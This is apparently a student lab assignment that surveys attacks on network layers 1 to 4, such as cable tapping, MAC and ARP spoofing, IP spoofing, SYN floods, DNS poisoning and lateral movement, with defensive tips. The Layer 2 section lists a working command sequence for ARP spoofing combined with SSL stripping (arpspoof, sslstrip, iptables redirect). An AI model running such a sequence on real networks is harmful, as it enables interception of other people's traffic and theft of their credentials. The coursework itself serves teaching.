**SALIM A TADVI HARSH GAWLI OMKAR KAMBLE**

**ASSIGNMENT - 2**



**Aim-Perform two/three attacks from each layer of TCP/IP**

The Seven Layers of the ISO/OSI Model Types of Cyber Attacks on Each OSI Layer Layer 1 - Physical

Layer 2 - Data Link Layer 3 - Network Layer 4 - Transport Layer 5 - Session Layer 6 - Presentation Layer 7 - Application

# Layer 1 - Physical

Many methods are used to further the attack chain. Bad actors have been known to take temporary positions or join a cleaning crew to get inside a facility. Conference rooms, public areas, and even parking areas where a WiFi signal is available are other locations where a cybercriminal posing as legitimate personnel can access the premises.

* **Tampering with devices and cables:** A malicious actor may physically cut cables, unplug devices, or connect skimming devices to a network cable in order to steal sensitive information.

✔ **Trafﬁc eavesdropping:** Accesses trafﬁc through WiFi exploiting WPA2 or other vulnerabilities to acquire passwords, or by connecting to an Ethernet port on your network. Passive Ethernet tap devices are widely available, cost around $40, don’t require power, and look just like a section of a cable when the wires in fact connect to a monitoring port. This makes them both a particularly appealing tool for cybercriminals and an especially difﬁcult one to detect for security teams.

The physical layer is the foundation of your network architecture, so a cyber attack on this layer can be incredibly damaging to the rest of your operations. Limiting access to your server rooms and Ethernet ports in public areas, and minimizing “WiFi signal leakage” are obvious places to start. If this layer is compromised, protections at the device level can prevent exploitation coming from the network from intruders with physical access to the network.

# Layer 2 - Data Link

Attacks on Layer 2 usually involve an attacker spooﬁng valid credentials or attempting to imitate a legitimate request in order to eavesdrop on your network trafﬁc. The good news is that most of these are preventable with basic security features, such as disabling dynamic trunking on all ports (and requiring them to be manually enabled on ports that require them).

Security teams should also consider creating a BPDU guard and conﬁguring ports to remember only a speciﬁc set of MAC addresses.

✔ **MAC spooﬁng:** There are two methods in this kind of attack. The ﬁrst is adding an inline switch that routes data to the wrong MAC address. The second is changing the MAC address of a device to steal its network identity.

✔ **ARP spooﬁng:** Address Resolution Protocol opens communication to other devices on a network without requesting authentication from an unveriﬁed source. ARP requests are sent to connect a device to an attacker’s computer.



Commands:

* + Install sslstrip:

code$ apt install sslstrip

* + - Install dsniﬀ:

code$ apt install dsniﬀ

* + - Enable IP forwarding:

code$ echo '1' > /proc/sys/net/ipv4/ip_forward

* + - Conﬁgure IP tables to redirect HTTP traﬃc to port 8080:

code$ iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8080

* + - Identify the network interface (e.g., eth0): code$ ifconﬁg
    - Find the gateway IP of the router: code$ route -n
    - Perform ARP Spooﬁng:

code$ arpspoof -i [interface] -t [target IP] -r [gateway IP]

* + - Start SSL Stripping: code$ sslstrip -l 8080



**Mac Spooﬁng**

# Layer 3 - Network

The only way to prevent DDoS attacks is to cloak the device so that the devices are not discoverable by bad actors and to prevent abnormal trafﬁc from ﬁltering into your network by installing packet sniffers which can analyze incoming packets and compare them against a baseline. The other attacks below are generally against network devices and not the endpoints themselves, so the attacks are difﬁcult to detect or prevent using operating system-based agents.

✔ **IP spooﬁng:** Modiﬁes IP addresses to conceal identity or impersonate an authorized device.

✔ **Manipulating routing tables:** Changes routing tables to reroute the destination of packets to redirect data to a malicious server or service.

✔ **ICMP redirect:** Similar to route table manipulation, an out-of-band message is sent to a device informing it of a better route through a network. That route leads the host to connect to the attacker’s machine.

✔ **TCP/UDP ﬂood (DDoS):** Floods ports on the host server with UDP packets.

✔ **SYN ﬂood (DDoS):** A connection is initiated without ﬁnalizing the connection. Because the server has to “wait” for half-opened connections to process, it is overwhelmed and can no longer respond to legitimate trafﬁc.

✔ **Smurf attack (DDos):** Floods a network with ICMP packets by making requests with a spoofed IP address.





# Layer 4 - Transport

Preventing lateral movement is one of the most efﬁcient and cost-effective ways to secure your entire network. If one device is impacted by ransomware, it can be easily restored and the ransom on a single device doesn’t break the bank. But if that ransomware spreads across your entire network, the effort and cost of restoring all of your devices can quickly become insurmountable. Attackers know this and will adjust their ransom amount based on the number of devices they are able to access.

If an attacker is only able to access one or two devices, their ability to achieve their ultimate objective is diminished greatly, and they are more likely to abandon further attacks due to the time and effort required.

✔ **Lateral Movement:** An attacker uses network scanning, discovery, and vulnerability exploits, to identify other devices on your network, moving from device to device and thus eventually gaining access to your entire network. This is perhaps one of the most damaging attacks on our list, so taking steps to prevent lateral movement attacks will often have the biggest payoff in terms of your overall security strategy.

✔ **TCP/UDP port scanning:** Port scanning discovers vulnerabilities by sending packets to speciﬁc ports and then analyzing the responses from the device.

✔ **DNS poisoning:** Corrupted information is inserted into a DNS server, which then responds to queries by directing users to a malicious destination. DNS does not verify entered information. DNSsec protects from this attack, and should be a priority for your team.

✔ **TCP/UDP ﬂood (DDoS):** Bridges Layer 3 and Layer 4 on the target host’s ports using IP packets with UDP datagrams to overwhelm the device which makes it unable to respond.



Caption



Caption







